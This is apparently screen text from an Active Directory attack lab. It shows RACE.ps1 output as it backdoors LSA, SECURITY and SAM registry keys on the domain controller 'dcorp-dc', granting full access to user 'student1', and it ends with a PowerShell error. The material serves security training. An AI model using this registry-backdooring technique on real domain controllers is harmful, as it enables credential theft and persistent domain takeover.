 Administrator: C:\Windows\System32\cmd.exe - C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.
172.16.100.1
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Applying Trustee to new Ace
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Backdooring completed for key
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\Data] Backdooring started for key
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\Data] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2
(CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\Data] Creating the trustee WMI object with user 'student1'
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\Data] Applying Trustee to new Ace
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\Data] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\Data] Backdooring completed for key
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Backdooring started for key
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2
(CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Creating the trustee WMI object with user 'student1'
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Applying Trustee to new Ace
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Backdooring completed for key
VERBOSE: [dcorp-dc : SECURITY] Backdooring started for key
VERBOSE: [dcorp-dc : SECURITY] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc : SECURITY] Creating the trustee WMI object with user 'student1'
VERBOSE: [dcorp-dc : SECURITY] Applying Trustee to new Ace
VERBOSE: [dcorp-dc : SECURITY] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc : SECURITY] Backdooring completed for key
VERBOSE: [dcorp-dc : SAM\SAM\Domains\Account] Backdooring started for key
VERBOSE: [dcorp-dc : SAM\SAM\Domains\Account] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2
(CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc : SAM\SAM\Domains\Account] Creating the trustee WMI object with user 'student1'
VERBOSE: [dcorp-dc : SAM\SAM\Domains\Account] Applying Trustee to new Ace
The property 'DACL' cannot be found on this object. Verify that the property exists and can be set.
At C:\AD\Tools\RACE.ps1:2268 char:13
+             $RegSD.DACL += $RegAce.PSObject.ImmediateBaseObject
+             ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : PropertyNotFound
VERBOSE: [dcorp-dc : SAM\SAM\Domains\Account] Calling SetSecurityDescriptor on the key with the newly created Ace